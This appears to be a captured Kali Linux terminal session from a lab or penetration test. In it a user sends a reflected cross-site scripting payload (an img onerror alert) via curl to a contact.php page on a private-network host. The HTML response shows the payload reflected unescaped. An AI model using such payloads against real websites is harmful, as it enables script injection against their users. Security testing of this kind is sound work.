 mohammed@kali: ~
File Actions Edit View Help
└─$ <script>alert(document.domain)</script>
zsh: parse error near `\n'
┌──(mohammed㉿kali)-[~]
└─$ curl -iG \
--data-urlencode 'status=<img src=x onerror=alert(document.domain)>' \
http://192.168.76.157/root/log_in/admin/contact.php
HTTP/1.1 200 OK
Date: Mon, 24 Aug 2026 15:00:44 GMT
Server: Apache/2.4.38 (Debian)
Set-Cookie: book1['owaspTG10ten']=1787756444
Vary: Accept-Encoding
Content-Length: 628
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Index-Of
</title>
<link rel="stylesheet" href="siimple.css">
<link href="security.png" rel="icon" type="image/x-icon">
</head>
<body>
<div class="siimple-grid">
<div class="siimple-grid-row">
<div class="siimple-grid-col siimple-grid-col--12" style="font-size:2em;text-align: center;">
<img src="https://blog.thomasnet.com/hs-fs/hubfs/shutterstock_774749455.jpg?width=600&name=shutterstock_774749455.jpg">
<img src=x onerror=alert(document.domain)>
</div>
</div>
</div>
</body>
</html>
┌──(mohammed㉿kali)-[~]
└─$